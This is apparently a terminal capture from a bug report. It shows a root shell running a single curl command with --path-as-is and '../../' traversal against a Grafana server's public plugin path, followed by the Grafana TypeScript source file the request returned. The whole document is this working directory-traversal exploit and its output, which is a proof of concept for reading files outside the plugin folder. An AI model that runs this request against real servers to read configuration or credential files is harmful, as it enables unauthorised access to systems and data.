 # root @ vultr in ~ [1:19:17]
$ curl http://grafana.websec.pw:8000/public/plugins/welcome/../../sdk.ts --path-as-is
import { makeClassES5Compatible } from '@grafana/data';
import { loadPluginCss } from '@grafana/runtime';
import { PanelCtrl as PanelCtrlES6 } from 'app/features/panel/panel_ctrl';
import { MetricsPanelCtrl as MetricsPanelCtrlES6 } from 'app/features/panel/metrics_panel_ctrl';
import { QueryCtrl as QueryCtrlES6 } from 'app/features/panel/query_ctrl';
import { alertTab } from 'app/features/alerting/AlertTabCtrl';

const PanelCtrl = makeClassES5Compatible(PanelCtrlES6);
const MetricsPanelCtrl = makeClassES5Compatible(MetricsPanelCtrlES6);
const QueryCtrl = makeClassES5Compatible(QueryCtrlES6);

export { PanelCtrl, MetricsPanelCtrl, QueryCtrl, alertTab, loadPluginCss };